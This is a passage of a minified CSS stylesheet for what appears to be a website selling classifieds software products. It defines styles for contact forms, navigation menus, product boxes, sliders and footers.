sans-serif;}.contact-form textarea{height: 100px;width: 100%;border: 1px solid #c9cbcd;border-radius: 5px;color: #818d99;font-family: 'Raleway', sans-serif;font-style: italic;padding: 5px 15px;}.contact-form input[type=checkbox]{margin-right: 10px;}.contact-form label{color: #333;}.contact-form .details{font-size: 14px;color: #858585;font-weight: 500;font-family: 'Raleway', sans-serif;}.light200{font-weight: 200;}.margin-bottom-10{margin-bottom: 10px;}.margin-bottom-15{margin-bottom: 15px;}.contact-form input[type=submit]{height: 50px;width: 100%;font-size: 18px;text-transform: uppercase;border: none;text-align: center;background: #4b5259;border-radius: 5px;color: #fff;font-family: Raleway;font-weight: bold;line-height: 50px;}.contact-form input[type=submit]:hover{background: #4b5259;}.contact-links a{font-family: raleway;font-size: 16px;color: #4b5259;text-decoration: none;}.contact-links a:hover,.contact-links a:active{color: #ff8112;}.contact-links{padding: 2px 40px;margin-bottom: 25px;}.contacts-right-border{height: 100%;position: absolute;width: 2px;border: 1px solid #c9cbcd;right: 0;top: 0;}#support-ticket .inputText,#support-ticket .inputTextarea{border-radius: 0;}#support-ticket select:not([multiple]){-webkit-appearance: none;-moz-appearance: none;-webkit-border-radius: 0px;background-position: right 50%;background-repeat: no-repeat;background-image: url("[data-uri]");padding-right: 1.5em;background-color: #fff;}.contact-form input.mail-submit{line-height: 26px;width: 140px;}.mail-form-header{padding: 50px 0;background: #fff;}#support-ticket{background: #F5F5F5;}.contact-links:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -3px;color: #4b5259;content: "\f040";}.light-gray,.light-gray:hover,.light-gray:active{color: #c9cbcd;}.left-border-addons{border-left: 3px solid #24d0e8;padding: 20px 0px 1px 40px;}.dark-gray-back{background: #d9d9d9;}.technology-back{background: #4b5259;padding-top: 100px !important;padding-bottom: 40px !important;}.technology-back .block-title{color: #ffa639;}.default-strong-blue-back{background: #45627d;}.order-box{background: #ff8c00;border-radius: 5px;padding: 50px 0;}.order-box .price{background: #fff;color: #595959;text-align: center;font-family: "Open Sans";font-size: 64px;font-weight: bold;}.order-box .free{font-size: 35px !important;}.product-info-box .gray-btn{position: absolute;bottom: 40px;left: 33%;margin: 0 !important;}.product-info-box-model .gray-btn{margin: 0 auto !important;}.order-box .price small{font-size: 69%;}.product-box{width: 100%;height: 80px;margin: 0 !important;border-radius: 5px 5px 0px 0px;}.product-bg-iauto{background: #3d5e7d;}.product-bg-irealty{background: #427848;}.product-bg-ilister{background: #a74334;}.product-bg-bikes{background: #2d7a9c;}.product-bg-machinery{background: #745a46;}.product-bg-pets{background: #5d5982;}.product-bg-model{background: #8e3354;}.product-info-box{padding: 40px 5%;background: #f2f2f2;}.product-info-box-model{padding: 40px 5%;background: #f2f2f2;}h2.margin-top-0{margin-top: 0px !important;}.product-info-box:hover,.product-info-box-model:hover{background: #fff;}.product-main{font-family: raleway;font-size: 32px;font-weight: 100;text-align: center;line-height: 80px;color: #fff;}.iauto-title-color{color: #45627d;}.irealty-title-color{color: #5d9435;}.ilister-title-color{color: #952715;}.bikes-title-color{color: #22a7f0;}.machinery-title-color{color: #534030;}.pets-title-color{color: #663399;}.model-title-color{color: #c93756;}.order-box .desc{text-align: center;color: #fff;font-family: raleway;font-size: 24px;padding: 30px 0;}.info-box-blue{background: #d4e2ef;border-top: 15px solid #45627d;padding: 40px 25px;min-height: 430px;}.info-box-green{background: #d0f0b9;border-top: 15px solid #5d9435;padding: 40px 25px;min-height: 430px;}.info-box-ilister{background: #fcdb97;border-top: 15px solid #952715;padding: 40px 25px;min-height: 430px;}.info-box-bikes{background: #e4f1fe;border-top: 15px solid #22a7f0;padding: 40px 25px;min-height: 430px;}.info-box-machinery{background: #f6e3a0;border-top: 15px solid #534030;padding: 40px 25px;min-height: 430px;}.info-box-pets{background: #eecaff;border-top: 15px solid #663399;padding: 40px 25px;min-height: 430px;}.info-box-model{background: #fcc9b9;border-top: 15px solid #c93756;padding: 40px 25px;min-height: 430px;}.info-box-blue .title,.info-box-green .title{font-family: "Open Sans";font-size: 21px;font-weight: bold;color: #4b5259;}.classifieds-bg{background: url("../../images/classifieds-bg.jpg") ;background-size: cover;}.classifieds-bg h2{font-family: 'Raleway', sans-serif !important;font-weight: bold !important;font-size: 24px !important;margin: 10px 0 !important;}.classifieds-additional{border-left: 3px solid #656b70;min-height: 90px;}.classifieds-additional a{display: block;margin: 5px 0 5px 10px;padding: 8px 17px 0;}.headerBox{font-family: Raleway;font-size: 30px;font-weight: bold;}.newsstep1{background: #fff;margin-right: 12px;}.newsstep2{background: #fff;margin: 0 6px;}.newsstep3{background: #fff;margin-left: 12px;}.publication-container{display: flex;flex-wrap: wrap;margin: 0 -15px;}.publication-item{border: 1px solid #ddd;background: #fff;margin: 15px;flex-grow: 1;flex-basis: 220px;}.publication-item__info{padding: 25px;}.publication-item__info-data{font-weight: 200;margin-bottom: 10px;}.headLinkBox{padding-bottom: 15px;}.addons-color{color: #24d0e8;}.addons-name{padding-left: 35px;}.margin-bottom-20{margin-bottom: 20px;}.margin-bottom-30{margin-bottom: 30px;}.margin-bottom-50{margin-bottom: 50px;}.margin-bottom-80{margin-bottom: 80px;}.margin-bottom-40{margin-bottom: 40px;}.margin-bottom-100{margin-bottom: 100px;}.carousel-inner .item img{width: 100%;}.android-try-block .table{margin-bottom: 0px !important;}.android-try-block p{margin: 0 0 10px !important;}.market-try{color: #ff8c00;font-family: Open Sans;text-transform: uppercase;font-size: 23px;font-weight: bold;margin-bottom: 10px;}.block-title{font-family: Raleway;font-size: 32px;font-weight: bold;color: #4b5259;margin: 80px 0;}.addon-title{font-family: Open Sans;font-size: 16px;font-weight: bold;color: #4b5259;text-align: center;}.addon-bg img{margin-bottom: 25px;display: inline-block;}.addon-desc{font-family: Open Sans;font-size: 15px;color: #818d99;text-align: center;width: 80%;margin: 15px auto;}.default-block-title{font-family: Raleway;font-size: 32px;font-weight: bold;color: #4b5259;}.padding-bottom-20{padding-bottom: 20px;}.padding-bottom-40{padding-bottom: 40px;}.padding-bottom-50{padding-bottom: 50px;}.padding-bottom-60{padding-bottom: 60px;}.custom-title-block{padding-top: 55px;}.custom-title-block p{margin-bottom: 0!important;}.star-icon,.demo-icon,.free-icon,.pricing-icon{margin-left: 40px;margin-bottom: 15px;}.star-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F005";}.demo-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F108";}.free-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F019";}.pricing-icon:before{position: absolute;font-family: FontAwesome;font-size: 23px;margin-left: -40px;margin-top: -5px;color: #ffa639;content: "\F02C";}ul.circle_bullets{border-left: 3px solid #99c1db;}ul.circle_bullets li div{position: absolute;background: #fff;border: 3px solid #9bc0dd;margin-left: -40px;border-radius: 50%;width: 1.5em;height: 1.5em;}ul.circle_bullets li p, ul.circle_bullets li h1{padding-left: 25px;}ul.circle_bullets li:last-child div{position: absolute;margin-top: 15px;background: #fff;border: 3px solid #9bc0dd;margin-left: -40px;border-radius: 50%;width: 1.5em;height: 1.5em;}ul.circle_bullets li{}ul.bullet, ul.bullet_none{padding: 0;margin: 0;}ul.white li{color: #fff;}ul.orange li{color: #ffa639;}ul.bullet li:before, ul.bullet_none li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 12px;color: #6f9ec9;content: "\f054";}ul.lvl_2{width: 100%;padding: 0;margin: 0 0 0 22px;}ul.lvl_2 li{float: left;margin-right: 115px;}ul.lvl_2 li.second{float: left;margin-right: 115px;}.grey-box{background-color: #4B525A;}ul.bullet_none li{margin: 10px 0px 20px 0px !important;font-size: 16px;padding-left: 31px;font-family: 'Raleway', sans-serif;line-height: 1.6em;}ul.bullet li{margin: 10px 0 10px 50px;font-size: 16px;line-height: 1.6em;font-family: 'Raleway', sans-serif;}ol{list-style-type: none; counter-reset:item; font-size: 16px;font-family: 'Raleway', sans-serif;line-height: 1.6em;}ol li{margin: 10px 0 20px 0 !important;}ol li:before{content: counter(item) ') '; counter-increment: item; color: #6f9ec9;padding-right: 10px;font-weight: bold;}.main-content .navbar .gray-back{position: absolute;top: -46px;z-index: 999;width: 100%;}.top-title{height: 47px;z-index: 999;width: 100%;background: #ededed;border-bottom: 2px solid #353535;}.menu-relative{position: relative;transform: translate(0,46px);-webkit-transform: translate(0,46px); -o-transform: translate(0,46px); -moz-transform: translate(0,46px); transition: all 0.1s ease-in-out;-webkit-transition: all 0.1s ease-in-out; -moz-transition: all 0.1s ease-in-out; -o-transition: all 0.1s ease-in-out; }.horizontal-center{margin: 0 auto;}ul.nav li a.active{color: #ffa639;}ul.nav li.dropdown a.active, ul.nav li.dropdown a:hover{color: #ffa639;}ul.nav li.dropdown a.active > b.caret{border-top: 4px solid #ffa639 !important;}ul.nav li.dropdown a:hover > b.caret{border-top: 4px solid #ffa639 !important;}.caret{border-top: 4px solid #fff !important;}ul.nav li.dropdown:hover > ul.dropdown-menu{}.menu-title .title{color: #ffa639;font-family: raleway;font-size: 42px;margin: 0;}.menu-title .desc{color: #fff;font-size: 14px;padding-right: 130px !important;}.lvl_2{padding: 10px 0;font-size: 14px;}.lvl_2 .left-title{width: 479px !important;padding-right: 54px;}.lvl_2 .table-cell{vertical-align: top;width: 195px;}.lvl_2 .table-cell .border-menu{border-left: 1px solid #363b3f;width: 1px;height: 133px;margin-left: 135px;top: 14px;position: absolute;}.dropdown-menu .table{margin-bottom: 0px !important;}.line-h-1-2{line-height: 1.2;}.light-gray-bg{background-color: #F5F5F5;}.contact-data-block{padding: 40px 0;}.contact-links-block{padding: 40px 0;}@media only screen and (max-width : 480px){.contact-us .product-page-head-info dt{font-size: 27px;}.contact-data{margin-left: 0;}}.lvl_2 .table-cell:last-child{width: 93px;}.lvl_2 .table-cell div{}.lvl_2 .table-cell:first-child div{padding: 0;}.lvl_2 div{margin: 10px 0px;}.lvl_2 a{color: #fff;text-decoration: none;}.lvl_3 a{color: #4c4c4c;text-decoration: none;}.lvl_2 a.active,.lvl_2 a:active,.lvl_2 a:focus,.lvl_3 a.active,.lvl_3 a:focus{color: #ffa639;text-decoration: none;}.lvl_2 a:hover,.lvl_3 a:hover{color: #ffa639;text-decoration: none;}.main-menu-lvl-1{background: #363b40 !important;}ul.lvl_3{width: 100%;margin: 0;padding: 0 15px 0 0;}ul.lvl_3 li{float: left;margin-left: 26px;margin-top: 10px;}ul.lvl_3 li:last-child{margin-left: 30px;margin-right: -16px;}.navbar-nav>li>.dropdown-menu{padding: 0;}.navbar .gray-back{background: #ededed !important;border-bottom: 2px solid #353535;}.theme-tabs-blue-demo{margin-bottom: 20px;}.btn-box div{text-align: center !important;}.menu-border{border-right: 1px solid #363b40;}.soc-button-box div{float: left;margin: 5px;}.soc-button .facebook-icon{background: url('../../images/facebook.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.soc-button .facebook-icon:hover,.soc-button .twitter-icon:hover,.soc-button .youtube-icon:hover{opacity: 1;transition: 0.3s linear;}.soc-button .twitter-icon{background: url('../../images/twitter.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.soc-button .youtube-icon{background: url('../../images/youtube.png');opacity: 0.8;width: 51px;height: 50px;transition: 0.3s linear;background-size: cover;float: left;}.bottom-menu li{margin: 5px 0;}.bottom-menu ul{margin: 0;}.li-item ul{margin-left: 50px;}.bottom-menu a{color: #818d99!important;font-size: 15px;font-family: 'Open Sans', sans-serif;}.bottom-menu-title{color: #ffffff;font-size: 16px;text-transform: uppercase;font-weight: bold;font-family: 'Raleway', sans-serif;padding: 8px 0;}.column{box-sizing: border-box;width: 100%;margin: 0 auto;padding: 10px;-webkit-column-count: 5;-moz-column-count: 5;column-count: 5;-webkit-column-gap: 10px;-moz-column-gap: 10px;column-gap: 10px;}.column .item{display: inline-block;box-sizing: border-box;width: 100%;margin: 0 0 10px;padding: 5px;}.column .item p{margin: 0 0 5px;}.copyright-footer .email{background: #d9d9d9;border: none;border-radius: 4px;padding: 11px 10px;width: 236px;text-align: center;margin: 10px 20px 0 48px;font-size: 15px;color: #818d99;font-family: 'Open Sans', sans-serif;float: left;}.copyright-footer .button{background: #45627d;border: none;padding: 10px 10px;text-align: center;width: 100px;font-weight: bold;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Raleway', sans-serif;float: left;}.email-soc-block{width: 890px;margin: 0 auto;}.email-soc-block .title{color: #818d99;margin-bottom: 7px;font-size: 16px;font-family: 'Open Sans', sans-serif;}.email-soc-block .subscribe{margin-left: 46px;}.copyright{padding: 12px 0;background-color: #363B40;color: #818d99;font-family: 'Open Sans', sans-serif;font-size: 16px;}#footer-links li{position: initial !important;float: left;width: 240px;}@media only screen and (min-width : 1200px){footer{}}@media only screen and (max-width : 991px){.email-soc-block .col-md-4,.email-soc-block .col-md-8{text-align: center;}.copyright-footer .email{margin: 10px 0 0 0;float: none;}.copyright-footer .button{float: none;}.email-soc-block .subscribe{margin-left: 0;}.email-soc-block{width: 466px;margin: 0 auto;}.bottom-menu ul{padding: 0;margin-left: 0;}}@media only screen and (max-width : 768px){.email-soc-block{width: 255px;margin: 0 auto;}}@media only screen and (max-width : 530px){}.open{display: block !important;}.navbar-toggle .icon-bar{width: 28px !important;height: 5px !important;border-radius: 3px !important;background-color: #595959;}.navbar-toggle{padding: 0 !important;margin: 13px 0px 9px !important;border-radius: 0 !important;}.dropdown-menu{position: fixed !important; top: inherit !important;z-index: 99999;left: 0;z-index: 1000;display: none;float: left;min-height: 160px;width: 100%; min-width: 160px;padding: 5px 0; margin: 0 !important;font-size: 14px;text-align: left;list-style: none;background-color: #4b5259 !important;-webkit-background-clip: padding-box; border: none !important; border: none !important; border-radius: 0px !important; -webkit-box-shadow: none !important; box-shadow: none !important;}.navbar-collapse{padding-right: 0px !important;}.bottom-menu .link a{font-family: raleway;font-size: 18px !important;}.navbar-nav{float: right !important;padding: 0;}.pub_navigation{padding-bottom: 50px;}.pub_navigation hr{border-top: 2px solid #cccccc;}.pub_pager{color: #cccccc;font-family: raleway;font-size: 16px;font-weight: bold;}.pub_pager:hover{color: #252525;text-decoration: none;}.nav>li.active>a{color: #ffa639 !important;font-weight: bold;}.second-name{font-size: 50px;color: #fff;font-weight: 300;}.search_icon{margin: 13px 0px 0 20px;cursor: pointer;}.navbar-nav>li:hover{background: transparent !important;}.nav>li>a{font-family: 'Open Sans', sans-serif;font-size: 14px;padding: 12px 26px !important;color: #fff;}.nav>li>a:hover{background: transparent !important;color: #ffa639 !important;}#owl-product-main img{height: 480px;width: 100%;}.margin-top-15{margin-top: 12px;}ul.main-bullet{padding: 0;margin: 0;}ul.main-bullet li{color: #fff;font-family: 'Open Sans', sans-serif;font-size: 14px;padding-left: 20px;font-style: italic;margin-bottom: 5px;}ul.main-bullet li:before{position: absolute;font-family: FontAwesome;margin-left: -20px;font-size: 14px;font-style: normal;color: #FF8112;content: "\f054";}#owl-product-main .table-cell{width: 100%;}#product-main{margin-top: -1px;}#product-main .iauto .plashka{background: rgba(69,98,125,0.7);}#product-main .realty .plashka{background: rgba(93,148,53,0.5);}#product-main .lister .plashka{background: rgba(149,39,21,0.5);}#product-main .bikes .plashka{background: rgba(34,167,240,0.3);}#product-main .machinery .plashka{background: rgba(134,86,61,0.5);}#product-main .pets .plashka{background: rgba(155,89,182,0.5);}#product-main .model .plashka{background: rgba(201,55,86,0.5);}#product-main .plashka{padding: 25px 0px;text-align: center;margin: 0 auto 40px;height: 140px;}.margin-top-15{margin-top: 15px !important;margin-bottom: 0px !important;}.no-margin{margin: 0 !important;}.video-text{padding-top: 100px;padding-bottom: 80px;margin: 0 !important;}#product-main .plashka p{margin-bottom: 5px !important;font-style: italic;}#product-main .plashka div{font-size: 24px;}#owl-product-main .buttons{vertical-align: bottom;text-align: center;}#owl-product-main .iauto{background: url(../../images/main-slider/auto.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .bikes{background: url(../../images/main-slider/bikes.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .lister{background: url(../../images/main-slider/lister.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .realty{background: url(../../images/main-slider/realty.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .machinery{background: url(../../images/main-slider/machinery.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .pets{background: url(../../images/main-slider/pets.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .model{background: url(../../images/main-slider/models.jpg) no-repeat center;background-size: cover;height: 480px;}#owl-product-main .owl-controls{display: none !important;}#owl-product-main .title{font-size: 64px;padding-top: 56px;}#owl-product-main .desc{font-size: 24px;padding-bottom: 35px;width: 65%;margin: 0 auto;}.slider-element-visible{visibility: visible;opacity: 1;transition: opacity 0.4s linear;}.slider-element-hidden{visibility: hidden;opacity: 0;transition: visibility 0s 0.4s, opacity 0.4s linear;}#product-main .left-btn{position: absolute;background: url(../../images/arrow_left.png) no-repeat;width: 20px;height: 34px;z-index: 100;margin-top: 225px;cursor: pointer;}#product-main .right-btn{position: absolute;margin-top: 225px;background: url(../../images/arrow_right.png) no-repeat;width: 20px;z-index: 100;height: 34px;right: 30px;cursor: pointer;}footer .button{background: #45627d;border: none;padding: 10px 10px;text-align: center;width: 370px;margin-top: 10px;font-size: 18px;border-radius: 4px;color: #ffffff;font-family: 'Open Sans', sans-serif;}footer .email{background: #d9d9d9;border: none;border-radius: 4px;padding: 10px 10px;text-align: center;width: 370px;margin-top: 10px;font-size: 18px;color: #595959;font-family: 'Open Sans', sans-serif;}.main-top-back .block-title{color: #fff;margin: 0 !important;}.nav>li>a:focus,.nav>li>a:hover{background: transparent !important;color: #fff;}.addon-bg{background: url(../../images/addon-bg-2.jpg) repeat-x #ededed;padding-top: 80px !important;}.owl-theme .owl-dots .owl-dot span{width: 10px;height: 10px;margin: 5px 7px;background: #8a8a8a;display: block;-webkit-backface-visibility: visible;-webkit-transition: opacity 200ms ease;-moz-transition: opacity 200ms ease;-ms-transition: opacity 200ms ease;-o-transition: opacity 200ms ease;transition: opacity 200ms ease;-webkit-border-radius: 30px;-moz-border-radius: 30px;border-radius: 30px;}.owl-theme .owl-dots .owl-dot{display: inline-block;zoom: 1;}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background: #869791;}#product .owl-nav{display: none;}.addon-block{}.dark-back{background: #3f3f3f;}.raleway-font{font-family: 'Raleway', sans-serif;}.open-sans-font{font-family: 'Open Sans', sans-serif;}.choplin-font{font-family: 'Choplin-Medium-DEMO', sans-serif !important;}.navbar{min-height: inherit !important;}.pub_categories{background: #ffffff;padding: 45px 0 50px 0;}.not-front{background: transparent !important;padding: 0 0 30px !important;}.pub_categories ul{display: block;padding: 0;}.pub_categories ul li{float: left;height: 34px;line-height: 34px;margin-right: 15px;margin-bottom: 9px;margin-top: 9px;background: #f5f5f5;}.pub_categories ul li.active{background: #ff6e00;color: #fff;padding: 0 10px;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 16px;}.pub_categories ul li a{color: #252525;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 14px;padding: 0 10px;display: block;text-decoration: none;}.pub_categories ul li:hover{background: #ff6e00;}.pub_categories ul li a:hover{background: #ff6e00;color: #fff;}.pub_categories ul li div.before{background: url('../../images/category_items_bg_before.png') no-repeat;float: left;width: 5px;height: 34px;}.pub_categories ul li div.after{background: url('../../images/category_items_bg_after.png') no-repeat;float: left;width: 18px;height: 34px;}.pub_categories ul li div.middle{background: url('../../images/category_items_bg_body.png');background-repeat: repeat-x;padding: 0 10px;float: left;}.pub_categories ul li div.before_active{background: url('../../images/category_items_bg_before_active.png') no-repeat;float: left;width: 5px;height: 34px;}.pub_categories ul li div.after_active{background: url('../../images/category_items_bg_after_active.png') no-repeat;float: left;width: 29px;height: 34px;}.pub_categories ul li div.active{background: url('../../images/category_items_bg_body_active.png');background-repeat: repeat-x;padding: 0px 13px 0px;font-family: 'Open Sans', sans-serif;font-weight: bold;line-height: 34px;color: #fff;font-size: 16px;float: left;}.news_list{font-family: 'Open Sans', sans-serif;margin-bottom: 40px;}.pub_links{font-family: 'Open Sans', sans-serif;margin-bottom: 20px;}.pub_links a{color: #44627e;line-height: 1.8em;font-size: 16px;text-decoration: underline;}.archive_form{margin-bottom: 30px;}.archive_form select{padding: 10px;width: 100%;font-family: 'Open Sans', sans-serif;font-weight: bold;font-size: 16px;margin-bottom: 20px;}.pub_links a:hover{color: #44627e;text-decoration: none;}.news_list a.desLink{font-weight: bold;color: #252525;font-size: 20px;}.news_list .date{color: #c6c6c6; text-align: left;margin-bottom: 5px;}.news_list .desc{margin-top: 10px;line-height: 1.8em;color: #424242;}.news_list .desc p{font-family: 'Open Sans', sans-serif !important;line-height: 1.8em;}.news_list span.underline{text-decoration: underline;color: #337ab7;}.pub_list{margin-bottom: 20px;}.pub_list a.readMoreLink{color: #ff8c00;text-transform: uppercase;font-weight: bold;}.pub_list div.title{margin-top: 20px;margin-bottom: 5px !important;}.pub_list div.title a{font-size: 18px;color: #595959;font-family: 'Raleway', sans-serif;font-weight: 600;}.pub_list_desc p{font-size: 16px;font-family: 'Raleway', sans-serif;color: #595959;line-height: 1.6em;margin-bottom: 15px;}.inline-style{display: inline!important;}.open-sans-font{font-family: 'Open Sans', sans-serif;}.pageWrapper{margin:0 auto;background:#fff;}.pageWidthFixer{width: 1024px !important;}.headerPlacer{position: absolute !important;top: 0 !important;}.headerHelperPlacer{position: absolute !important;top: 90px;}.headerHelperPlacer.MainPageTopMenu{top:72px;}.contentWrapperPlacer{background: #FFFFFF;margin: 0 auto;width: 1024px !important;}.header{height:93px;background-position:top;z-index: 100;}.logo{left:23px;position:absolute;top:66px;}.productLogo{left:23px;position:absolute;top:13px;}.headerHelper{height: 35px;line-height: 26px;z-index: 100;border-top-left-radius: 10px;border-top-right-radius: 10px;border-radius: 10px 10px 0 0;-webkit-border-radius: 10px 10px 0 0;-moz-border-radius: 10px 10px 0 0;}.headerHelper table{height: 26px;border-bottom:1px solid #ccc;}.MainPageTopMenu.headerHelper table{border-bottom:none;}.singleColWrapper{text-align:left;min-height:450px;padding: 20px;}.contentWrapper{text-align:left;min-height:450px;margin-top: 135px;color: #666666;font-family: arial;font-size: 14px;text-align: left;}.contentWrapper .leftCol{float:left;width: 755px;overflow:hidden;border-width: 0px 15px 0px 0px; -moz-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;-webkit-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;-o-border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;border-image: url('../../images/right_border.png') 0 14 0 0 round repeat;}.contentWrapper .leftCol .content{padding:0 20px;}.contentWrapper .rightCol{float:left;width: 250px;overflow:hidden;}.borderDiv{background: url('../../images/right_border.png') repeat-y;}.contentWrapper .rightCol .content{padding:0 5px;}.rightCol .dataBlock{padding-left:5px;margin-top:10px;}.footerHelper{background:#3D3F44;height:250px;opacity:0.91;}.footerMain{width:100%;height:50px;color:#fff;background-color:#3D3F44;}.footerMain .copyRight{color: #CCCCCC;display: inline-block;position: relative;text-align: center;top: -20px;}.footerMain .copyRight a{color:#ccc;text-decoration:none;font-family: arial;font-size: 12px;}.footerMain .copyRight a:hover{text-decoration:underline;}.bannerZone{}.bannerZone ul{text-align: center;padding:0;margin:0;}.bannerZone ul li{display:inline;}.bannerZone ul li span{display:table-cell; display:inline-block; }.portfolioZone{}.portfolioZone ul{text-align: center;padding:0;margin:0;}.portfolioZone ul li{display:inline;}.portfolioZone ul li span{display:table-cell; display:inline-block; }.portfolioZone ul li span div{padding: 2px;}.portfolioZone .portfolioName{padding: 10px 0 10px 0;}.portfolioZone .imgBoxBase{border: 2px solid #E3E3E2;padding: 5px;position: relative;text-align: center;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}.portfolioZone .portfolioPlate{position:absolute;top:1px;left:1px;}.portfolioZone .portfolioImage{position:absolute;top:9px;left:9px;}.portfolioZone .portfolioName{text-align: center;}.portfolioZone .portfolioName a{text-decoration: none;font-family: arial;font-size:14px;}.portfolioZone .portfolioName a:hover{text-decoration:underline;}.quickSearch{width: 177px;position: absolute;top: 32px;right: 0;background: url('../../images/quickSearch.png') no-repeat #fff;background-position: right;padding-right: 28px;padding-left: 11px;border:none;height:28px;color:#3D3F44;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border: 1px solid #DDDDDD;}.searchFormWrapper{padding: 0 0 20px 0;}.searchForm{}.searchForm .field{border:1px solid #999;}.searchForm .button{border:1px solid #999;background-color:#ddd;}.searchResultRow{}.searchResultRow.searchHeader{font-size:120%;}.searchResultRow.data{padding: 5px 0 0 10px;}.searchResultRow.info{color:#2D4A53;padding: 5px 0 0 10px;}.searchResultRow.url{color:#2D4A53;padding: 5px 0 20px 10px;}.pageNav{font-size: 11px;padding: 20px 0;text-align: center;}.pageNav ul li{margin: 0 2px;padding: 3px 0;display: inline;}.pageNav ul li .pageBox{border: 1px solid #e6e6e6;padding: 2px 5px;text-decoration: none;}.pageNav ul li .pageBox:hover{background: #bbb;color: #fff;}.pageNav ul li .pageBoxCurr{border: 1px solid #e6e6e6;padding: 2px 5px;text-decoration: none;background: #bbb;color: #fff;}.clear{clear:both;}.separationLine{background: #e5e5e5 repeat-x;height:1px;margin:15px 0;}.testimonialsWrap{background: url("../../images/quotesTop.png") 10px 40px no-repeat;}.testimonials .descBox{background: url("../../images/quotesBottom.png") 275px 100% no-repeat; text-indent: 30px;}.testimonials .descBox p+p{padding: 18px 0 25px 0;}div#slideshow_container{height: 500px;margin: 100px auto 0;overflow: hidden;width: 1024px !important;background: url('../../images/sliderBack.png');}div#slideshow_container ul#slides{height: 460px;padding: 0;width: 6240px;}div#slideshow_container ul#slides li.slide{float: left;height: 322px;list-style: none outside none;margin: 0;padding: 20px 40px;width: 960px;}div#slideshow_container ul#slides li.slide div.inner{position: relative;z-index: 2;}div#slideshow_container h1, div#slideshow_container h2{color: white;font-family: trebuchet MS;font-size: 31px;font-weight: normal;margin: 0;padding: 0;}div#slideshow_container h2{font-size: 21px;font-weight: normal;padding: 5px 0;}div#slideshow_container ul{padding: 20px 0;}div#slideshow_container li{color: #F5B74D;font-size: 17px;list-style: none;margin: 0 0 0 20px;padding: 5px 0;}div#slideshow_container h1, div#slideshow_container h2{color: white;font-family: trebuchet MS;font-size: 31px;font-weight: normal;margin: 0;padding: 0;}ul#slides div.deep p.text{margin: 0 !important;padding: 10px 0 0;}div#slideshow_container li .text{color: white;float: left;font-size: 14px;line-height: 22px;padding: 15px 0 25px;text-shadow: 0 1px 0 #000000;width: 550px;}div#slideshow_container li div.navigation{float: right;font-size: 14px;height: 34px;margin: -40px 86px 0 0;width: 278px;}div#slideshow_container li div.navigation div.left, div#slideshow_container li div.navigation div.right, div#slideshow_container li div.navigation div.center{float: left;height: 34px;width: 5px;}div#slideshow_container li div.navigation div.left, div#slideshow_container li div.navigation div.right, div#slideshow_container li div.navigation div.center{float: left;height: 34px;width: 5px;}.sTable{width: 100%;}td.slash{padding: 0}a.white_14:link, a.white_14:visited{color: #E8E7E7;font-size: 14px;text-decoration: none;text-shadow: 0 1px 0 #000000;}div#slideshow_container li div.navigation div.right{background-position: -5px -742px;}ul#slides div.deep ul{padding: 10px 0 20px;}ul#slides div.deep ul li{font-size: 15px;}ul#slides div.deep p.text{margin: 0 !important;padding: 10px 0 0;}div#slideshow_container li .text{color: white;float: left;font-size: 14px;line-height: 22px;padding: 15px 0 25px;text-shadow: 0 1px 0 #000000;width: 550px;}.clear{clear: both;}div#slides_mask{height: 362px;margin: -290px auto 0;position: relative;width: 1024px !important;}ul#slideshow_nav li{padding:0;}ul#slideshow_nav li a{text-decoration: none;}ul#slideshow_nav li a span.left_rounded{background-position: 0 -513px;padding: 7px 1px;}ul#slideshow_nav li a span.center{color: #B4B7B8;cursor: pointer;float: left;font-size: 14px;font-weight: normal;width:20%;font-family: trebuchet MS;}ul#slideshow_nav li a span.right{background-position: -25px -513px;}ul#slideshow_nav li.arrow{background: url("../img/form.png") no-repeat scroll center -603px transparent;height: 29px;width: 49px;}div#slideshow_container ul#slideshow_nav li{list-style: none;margin: 0 auto;width: 1024px !important;line-height: 1px;}div#slideshow_container ul#slideshow_nav{margin: 0 auto;width: 1024px !important;background: url("../../images/menuBack.png") no-repeat;}.mainText{color: #FFFFFF;font-family: OpenSans, sans-serif;font-size: 40px;margin-bottom: 10px;margin-left: 374px;padding-top: 120px;width: 600px;text-align:left;line-height:45px;}.mainText span{background: #EA3707;padding-left: 12px;}.nextText{color: #000;font-family: OpenSans,sans-serif;font-size: 20px;margin-left: 380px;text-align: left;width: 600px;margin-top:24px;padding:5px 10px;}div#slideshow_container ul#slides li .tabAuto{text-align:left;margin-top:10px;float: left;}div#slideshow_container ul#slides li .labelRed{left: 250px;position: relative;top: -294px;}.labelPrice{color: #fff;font-family: trebuchet MS;font-size: 29px;font-weight: bold;left: 8px;position: relative;text-align: center;top: -86px;width: 85px;}.labelText{color: #FFFFFF;font-family: myriad Pro;font-size: 20px;left: 8px;position: relative;text-align: center;text-transform: uppercase;top: -85px;width: 85px;}div#slideshow_container ul#slides li.slide .sliderList{ float: left;left: 42px;position: relative;text-align: left;width: 500px;}div#slideshow_container ul#slides li.slide .sliderList li{list-style-image: url("../../images/listArrow.png");list-style-position: outside;font-family: calibri;font-size: 17px;color:#fff;line-height: 17px;}div#slideshow_container ul#slides li.slide 